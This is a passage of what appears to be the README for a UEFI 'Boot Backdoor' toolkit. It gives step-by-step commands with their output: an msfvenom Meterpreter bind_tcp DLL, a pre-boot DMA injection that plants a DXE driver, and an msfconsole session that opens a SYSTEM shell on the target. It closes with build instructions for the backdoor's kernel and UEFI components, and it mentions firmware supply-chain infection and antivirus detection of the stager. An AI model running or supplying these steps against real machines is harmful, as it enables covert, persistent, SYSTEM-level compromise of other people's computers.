
When operating system startup is complete Boot Backdoor will inject its payload into the system process and you will see new client in the web interface of Micro Backdoor server:
Using boot backdoor with Meterpreter payload
As it was mentioned above, you can use Boot Backdoor with any payload from the Metasploit framework, for example − Meterpreter. Same as with Micro Backdoor, it's more suitable to use Meterpreter while deploying Boot Backdoor with Windows boot manager image file infection (for persistence) or with firmware flash image infection (as part of the supply chain attack), but in this example it will be shown how to use it for pre-boot DMA attacks.
First of all, you need to generate Meterpreter payload as DLL image file with msfvenom command, in this example we will use its bind_tcp variation:
$ msfvenom -p windows/x64/meterpreter/bind_tcp lport=4444 -a x64 -f dll -o meterpreter_bind_tcp_4444.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of dll file: 8704 bytes
Saved as: meterpreter_bind_tcp_4444.dll
Please pay attention to the payload architecture, it must match architecture of the target system: i.e., Boot Backdoor can't run 32-bit x86 payloads on 64-bit x86_64 Windows system.
Now you can use uefi_backdoor_boot.py program with Meterpreter payload in the same way as it was described in Deploying the backdoor using pre-Boot DMA attack section:
$ ./uefi_backdoor_boot.py --payload meterpreter_bind_tcp_4444.dll
[+] 8704 bytes of payload image read
[+] 2054 bytes of payload image after the compression
[+] Using UEFI system table hook injection method
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a070000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0xfd1a
Backdoor entry RVA is 0x908
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0908
1.679938 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for backdoor load...
[+] Winload image was loaded

              Image base: 0x0086a000
 OslArchTransferToKernel: 0x009c4b20

[+] DONE
When operating system startup is complete Boot Backdoor will inject Meterpreter payload into the svchost.exe process running as local system. Now you can connect to the Meterpreter TCP port from msfconsole just as usual:
$ msfconsole

     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||


       =[ metasploit v6.0.42-dev-                         ]
+ -- --=[ 2124 exploits - 1138 auxiliary - 361 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]

Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again

msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 192.168.2.196
RHOST => 192.168.2.196
msf6 exploit(multi/handler) > set RPORT 4444
RPORT => 4444
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit

[*] Started bind TCP handler against 192.168.2.196:4444
[*] Sending stage (200262 bytes) to 192.168.2.196
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.2.196:4444) at 2021-04-28 09:52:41 -0700

meterpreter > shell
Process 7640 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system
NOTE: Stock Meterpreter stager is easily detectable by most of AV/EDR products, when it's not working on your test system for some reason − check the antivirus logs, maybe it was just killed.
TODO
- Support of Virtualization-based Security enabled targets with Hypervisor-Protected Code Integrity (HVCI).
Building from the source code
To build user mode and kernel mode components of the backdoor you need Python 2.7.x, Visual Studio 2013 or newer and Windows Driver Kit 7.1.0. Edit WDK folders path in wdk_dirs.props and wdk_dirs_amd64.props files and then just compile backdoor.sln solution in Visual Studio.
After that you can build Boot Backdoor UEFI DXE driver by performing the following steps:
-
Copy
payloadssubdirectory into the EDK2 source code directory. -
Edit EDK2
Conf/target.txtfile and setACTIVE_PLATFORMvalue toOvmfPkg/OvmfPkgX64.dsc. -
Edit EDK2
OvmfPkg/OvmfPkgX64.dscand addpayloads/DmaBackdoorHv/DmaBackdoorHv.infline at the end of the file. -
Run Visual Studio Command Prompt and cd to the EDK2 directory.
-
Run
Edk2Setup.bat --pullto configure build environment and download required binaries. -
Run
cd payloads/DmaBackdoorBoot && nmaketo build DXE driver. -
Run
nmake oromto generate UEFI option ROM.